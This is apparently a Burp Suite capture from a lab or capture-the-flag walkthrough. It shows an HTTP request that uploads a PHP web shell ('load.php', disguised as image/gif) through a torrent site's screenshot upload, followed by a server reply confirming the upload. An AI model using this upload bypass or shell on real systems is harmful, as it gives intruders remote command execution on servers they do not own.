 Request
Pretty Raw Hex \n
1 POST /torrent/upload_file.php?mode=upload&id=723bc28f9b6f924cca68ccdff96b6190566ca6b4 HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------246662525915120472292858​12419
8 Content-Length: 382
9 Origin: http://10.10.10.6
10 Connection: close
11 Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=723bc28f9b6f924cca68ccdff96b6190566ca6b4
12 Cookie: /torrent/=; /torrent/index.php=; /torrent/index.phpfirsttimeload=0; /torrent/login.php=;
/torrent/torrents.php=; saveit_0=0; saveit_1=; /torrent/torrents.phpfirsttimeload=0; PHPSESSID=
1fc6ff7b70486a940d6edfed4eb2e5ea
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------24666252591512047229285812419
16 Content-Disposition: form-data; name="file"; filename="load.php"
17 Content-Type: image/gif
18
19 <?php system($_REQUEST['cypher']); ?>
20 -----------------------------24666252591512047229285812419
21 Content-Disposition: form-data; name="submit"
22
23 Submit Screenshot
24 -----------------------------24666252591512047229285812419--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Feb 2022 14:33:48 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 135
10 Connection: close
11 Content-Type: text/html
12
13 Upload: load.php<br />
Type: image/gif<br />
Size: 0.0361328125 Kb<br />
Upload Completed. <br />
Please refresh to see the new screenshot.